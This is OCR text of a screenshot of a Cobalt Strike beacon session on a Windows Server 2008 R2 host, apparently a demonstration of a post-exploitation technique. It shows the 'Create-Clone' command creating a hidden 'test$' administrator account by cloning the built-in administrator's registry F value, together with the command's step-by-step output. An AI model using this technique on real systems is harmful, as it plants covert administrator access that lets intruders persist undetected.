 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.229.136 192.168.229.136 SYSTEM * WIN-BJ8RGCOCE5B 2720 24ms
192.168.229.136 - 远程桌面连接
CH
Event Log X Beacon 192.168.229.136@2720 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[*] Tasked beacon to run: Create-Clone -u test$ -p test!@#123
[+] host called home, sent: 136171 bytes
[+] received output:
[*] Start
[*] Tring to change reg privilege !
[*] Create User...
[*] Creating new local user test$ with password test!@#123
[*] Adding local user test$ to Administrators.
[*] Ensuring password for test$ never expires.
[+] received output:
[*] Get User test$'s  Key ..
[!] 000003ef
[*] Get User administrator's  Key ..
[!] 000001f4
[*] Clone User..
[*] Get clone user'F value
[*] Change user'F value
[*] Delete User..
[*] Change reg privilege back !
[*] Done
test$
新密码
确认密码
取消
Windows Server 2008 R2
Datacenter
[WIN-BJ8RGCOCE5B] SYSTEM */2720 (x64) last: 24ms
beacon>